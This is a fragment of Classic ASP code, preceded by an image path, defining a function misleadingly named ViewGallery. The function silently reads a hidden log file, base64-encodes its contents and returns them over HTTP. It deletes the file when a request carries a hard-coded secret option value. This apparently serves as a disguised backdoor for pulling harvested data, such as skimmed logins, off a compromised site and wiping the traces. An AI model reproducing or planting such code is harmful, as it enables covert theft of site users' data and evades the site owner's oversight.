 Function ViewGallery
On Error Resume Next
Dim current_time
Dim logfile_path, obj_log, obj_handle
Set obj_log = Server.CreateObject("Scripting.FileSystemObject")
logfile_path = Server.MapPath(logvault)
current_time = "Current Time: " & GetCurrentTime & chr(13) & chr(10)
If obj_log.FileExists(logfile_path) Then
Dim contentsOfData, contentToSend
Set obj_handle = obj_log.OpenTextFile(logfile_path, 1, FALSE)
contentsOfData = current_time & obj_handle.ReadAll
contentToSend = base64_encode(contentsOfData)
obj_handle.Close
Set obj_handle = Nothing
Response.Write(contentToSend)
If (Request("OPTION") = "1403296576567924") Then
DeleteSpecificFile(logvault)
End If
Else
Response.Write(base64_encode(current_time & "--- Log File Does Not Exist ---"))
End If
End Function